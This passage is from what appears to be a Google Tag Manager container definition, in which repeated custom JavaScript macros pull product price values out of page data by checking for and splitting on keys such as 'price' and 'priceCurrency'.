);\")[0].slice(3,-3);if(",["escape",["macro",392],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",392],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",392],8,16],".includes(\"price\"))return headfy=\n",["escape",["macro",392],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",393],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",393],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",393],8,16],".includes(\"price\"))return headfz=",["escape",["macro",393],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",394],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",394],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",394],8,16],".includes(\"price\"))return headga=",["escape",["macro",394],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",395],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",395],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",395],8,16],".includes(\"price\"))return headgb=",["escape",["macro",395],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",396],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",396],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",396],8,16],".includes(\"price\"))return headgc=",["escape",["macro",396],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",397],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",397],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",397],8,16],".includes(\"price\"))return headgd=",["escape",["macro",397],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",398],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",398],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",398],8,16],".includes(\"price\"))return headge=",["escape",["macro",398],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",399],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",399],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",399],8,16],".includes(\"price\"))return headgf=\n",["escape",["macro",399],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",400],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",400],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",400],8,16],".includes(\"price\"))return headgg=",["escape",["macro",400],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",401],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",401],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",401],8,16],".includes(\"price\"))return headgh=",["escape",["macro",401],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",402],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",402],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",402],8,16],".includes(\"price\"))return headgi=",["escape",["macro",402],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",403],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",403],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",403],8,16],".includes(\"price\"))return headgj=",["escape",["macro",403],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",404],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",404],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",404],8,16],".includes(\"price\"))return headgk=",["escape",["macro",404],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",405],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",405],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",405],8,16],".includes(\"price\"))return headgl=",["escape",["macro",405],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",406],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",406],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",406],8,16],".includes(\"price\"))return headgm=\n",["escape",["macro",406],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",407],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",407],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",407],8,16],".includes(\"price\"))return headgn=",["escape",["macro",407],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",408],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",408],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",408],8,16],".includes(\"price\"))return headgo=",["escape",["macro",408],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",409],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",409],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",409],8,16],".includes(\"price\"))return headgp=",["escape",["macro",409],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",410],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",410],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",410],8,16],".includes(\"price\"))return headgq=",["escape",["macro",410],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",411],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",411],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",411],8,16],".includes(\"price\"))return headgr=",["escape",["macro",411],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3)})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){if(",["escape",["macro",12],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",12],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",12],8,16],".includes(\"priceCurrency\"))return a=",["escape",["macro",12],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",13],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",13],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",13],8,16],".includes(\"priceCurrency\"))return b=",["escape",["macro",13],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",14],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",14],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",14],8,16],".includes(\"priceCurrency\"))return c=",["escape",["macro",14],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",15],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",15],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",15],8,16],".includes(\"priceCurrency\"))return d=",["escape",["macro",15],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",16],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",16],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",16],8,16],".includes(\"priceCurrency\"))return e=",["escape",["macro",16],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",17],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",17],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",17],8,16],".includes(\"priceCurrency\"))return f=",["escape",["macro",17],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",18],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",18],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",18],8,16],".includes(\"priceCurrency\"))return g=\n",["escape",["macro",18],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",19],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",19],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",19],8,16],".includes(\"priceCurrency\"))return h=",["escape",["macro",19],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",20],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",20],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",20],8,16],".includes(\"priceCurrency\"))return i=",["escape",["macro",20],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",21],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",21],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",21],8,16],".includes(\"priceCurrency\"))return j=",["escape",["macro",21],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",22],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",22],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",22],8,16],".includes(\"priceCurrency\"))return k=",["escape",["macro",22],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",23],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",23],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",23],8,16],".includes(\"priceCurrency\"))return l=",["escape",["macro",23],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",24],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",24],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",24],8,16],".includes(\"priceCurrency\"))return m=",["escape",["macro",24],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",25],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",25],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",25],8,16],".includes(\"priceCurrency\"))return n=",["escape",["macro",25],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",26],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",26],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",26],8,16],".includes(\"priceCurrency\"))return o=",["escape",["macro",26],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",27],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",27],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",27],8,16],".includes(\"priceCurrency\"))return p=\n",["escape",["macro",27],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",28],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",28],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",28],8,16],".includes(\"priceCurrency\"))return q=",["escape",["macro",28],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",29],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",29],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",29],8,16],".includes(\"priceCurrency\"))return r=",["escape",["macro",29],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",30],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",30],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",30],8,16],".includes(\"priceCurrency\"))return s=",["escape",["macro",30],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",31],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",31],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",31],8,16],".includes(\"priceCurrency\"))return t=",["escape",["macro",31],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",32],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",32],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",32],8,16],".includes(\"priceCurrency\"))return u=",["escape",["macro",32],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",33],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",33],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",33],8,16],".includes(\"priceCurrency\"))return v=",["escape",["macro",33],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",34],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",34],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",34],8,16],".includes(\"priceCurrency\"))return w=",["escape",["macro",34],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",35],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",35],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",35],8,16],".includes(\"priceCurrency\"))return x=",["escape",["macro",35],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",36],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",36],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",36],8,16],".includes(\"priceCurrency\"))return y=\n",["escape",["macro",36],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",37],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",37],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",37],8,16],".includes(\"priceCurrency\"))return z=",["escape",["macro",37],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",38],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",38],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",38],8,16],".includes(\"priceCurrency\"))return aa=",["escape",["macro",38],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",39],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",39],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",39],8,16],".includes(\"priceCurrency\"))return ab=",["escape",["macro",39],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",40],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",40],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",40],8,16],".includes(\"priceCurrency\"))return ac=",["escape",["macro",40],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",41],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",41],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",41],8,16],".includes(\"priceCurrency\"))return ad=",["escape",["macro",41],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",42],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",42],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",42],8,16],".includes(\"priceCurrency\"))return ae=",["escape",["macro",42],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",43],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",43],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",43],8,16],".includes(\"priceCurrency\"))return af=",["escape",["macro",43],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",44],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",44],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",44],8,16],".includes(\"priceCurrency\"))return ag=",["escape",["macro",44],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",45],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",45],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",45],8,16],".includes(\"priceCurrency\"))return ah=\n",["escape",["macro",45],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",46],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",46],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",46],8,16],".includes(\"priceCurrency\"))return ai=",["escape",["macro",46],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",47],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",47],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",47],8,16],".includes(\"priceCurrency\"))return aj=",["escape",["macro",47],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",48],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",48],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",48],8,16],".includes(\"priceCurrency\"))return ak=",["escape",["macro",48],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",49],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",49],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",49],8,16],".includes(\"priceCurrency\"))return al=",["escape",["macro",49],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",50],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",50],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",50],8,16],".includes(\"priceCurrency\"))return am=",["escape",["macro",50],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",51],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",51],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",51],8,16],".includes(\"priceCurrency\"))return an=",["escape",["macro",51],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",52],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",52],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",52],8,16],".includes(\"priceCurrency\"))return ao=",["escape",["macro",52],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",53],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",53],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",53],8,16],".includes(\"priceCurrency\"))return ap=",["escape",["macro",53],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",54],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",54],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",54],8,16],".includes(\"priceCurrency\"))return aq=\n",["escape",["macro",54],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",55],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",55],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",55],8,16],".includes(\"priceCurrency\"))return ar=",["escape",["macro",55],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",56],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",56],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",56],8,16],".includes(\"priceCurrency\"))return as=",["escape",["macro",56],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",57],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",57],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",57],8,16],".includes(\"priceCurrency\"))return at=",["escape",["macro",57],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",58],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",58],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",58],8,16],".includes(\"priceCurrency\"))return au=",["escape",["macro",58],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",59],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",59],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",59],8,16],".includes(\"priceCurrency\"))return av=",["escape",["macro",59],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",60],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",60],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",60],8,16],".includes(\"priceCurrency\"))return aw=",["escape",["macro",60],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",61],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",61],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",61],8,16],".includes(\"priceCurrency\"))return ax=",["escape",["macro",61],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",62],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",62],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",62],8,16],".includes(\"priceCurrency\"))return ay=",["escape",["macro",62],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",63],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",63],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",63],8,16],".includes(\"priceCurrency\"))return az=\n",["escape",["macro",63],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",64],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",64],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",64],8,16],".includes(\"priceCurrency\"))return ba=",["escape",["macro",64],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",65],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",65],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",65],8,16],".includes(\"priceCurrency\"))return bb=",["escape",["macro",65],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",66],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",66],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",66],8,16],".includes(\"priceCurrency\"))return bc=",["escape",["macro",66],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",67],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",67],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",67],8,16],".includes(\"priceCurrency\"))return bd=",["escape",["macro",67],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",68],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",68],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",68],8,16],".includes(\"priceCurrency\"))return be=",["escape",["macro",68],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",69],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",69],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",69],8,16],".includes(\"priceCurrency\"))return bf=",["escape",["macro",69],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",70],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",70],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",70],8,16],".includes(\"priceCurrency\"))return bg=",["escape",["macro",70],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",71],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",71],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",71],8,16],".includes(\"priceCurrency\"))return bh=",["escape",["macro",71],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",72],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",72],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",72],8,16],".includes(\"priceCurrency\"))return bi=\n",["escape",["macro",72],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",73],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",73],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",73],8,16],".includes(\"priceCurrency\"))return bj=",["escape",["macro",73],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",74],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",74],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",74],8,16],".includes(\"priceCurrency\"))return bk=",["escape",["macro",74],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",75],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",75],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",75],8,16],".includes(\"priceCurrency\"))return bl=",["escape",["macro",75],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",76],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",76],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",76],8,16],".includes(\"priceCurrency\"))return bm=",["escape",["macro",76],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",77],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",77],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",77],8,16],".includes(\"priceCurrency\"))return bn=",["escape",["macro",77],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",78],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",78],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",78],8,16],".includes(\"priceCurrency\"))return bo=",["escape",["macro",78],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",79],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",79],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",79],8,16],".includes(\"priceCurrency\"))return bp=",["escape",["macro",79],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",80],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",80],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",80],8,16],".includes(\"priceCurrency\"))return bq=",["escape",["macro",80],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",81],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",81],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",81],8,16],".includes(\"priceCurrency\"))return br=\n",["escape",["macro",81],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",82],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",82],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",82],8,16],".includes(\"priceCurrency\"))return bs=",["escape",["macro",82],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",83],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",83],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",83],8,16],".includes(\"priceCurrency\"))return bt=",["escape",["macro",83],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",84],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",84],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",84],8,16],".includes(\"priceCurrency\"))return bu=",["escape",["macro",84],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",85],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",85],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",85],8,16],".includes(\"priceCurrency\"))return bv=",["escape",["macro",85],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",86],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",86],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",86],8,16],".includes(\"priceCurrency\"))return bw=",["escape",["macro",86],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",87],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",87],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",87],8,16],".includes(\"priceCurrency\"))return bx=",["escape",["macro",87],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",88],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",88],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",88],8,16],".includes(\"priceCurrency\"))return 